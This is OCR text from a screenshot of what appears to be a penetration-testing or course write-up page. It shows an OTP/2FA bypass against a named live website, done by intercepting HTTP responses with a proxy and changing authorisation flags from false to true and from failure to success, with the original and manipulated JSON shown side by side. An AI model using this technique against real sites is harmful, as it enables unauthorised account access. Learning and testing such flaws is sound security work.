 AutoSave Off Demo Search VA
File Home Insert Draw Design Layout References Mailings Review View Help Comments Editing Share
Paste Cut Copy Format Painter Clipboard
Calibri (Body) 11 A A Aa A
B I U ab x₂ x² A A Font
Paragraph
Normal No Spacing Heading 1 Heading 2 Title Styles
Find Replace Select Editing
Add-ins Add-ins
Target - https://www.instafinancials.com/accounts/signup-emailotp.aspx
Attacks Sub Modules Endpoint / Target Tool/Method
Bypass OTP Bypass www.instafinancials.com Manual - Business Logic Flaws
Steps:
*)Setting Up an HTTP Proxy
*)Intercepting the Response
*)Modifying the Response
*)Forwarding the Manipulated Response
Note: I used Temp Mailbox [Disposable Mail Box] for anonymity
Original Response Manipulated Response
1
HTTP/1.1 200 OK
{
"isAuthorised": false,
"page": "You do not have permission to
access this page."
}
HTTP/1.1 200 OK
{
"isAuthorised": true,
"message": "Access granted."
}
2
HTTP/1.1 200 OK
{
"status": "failure",
"message": "Invalid 2FA code"
}
HTTP/1.1 200 OK
{
"status": "success",
"message": "2FA verified"
}
Page 3 of 4 308 words English (India) Accessibility: Investigate Focus 100%
udemy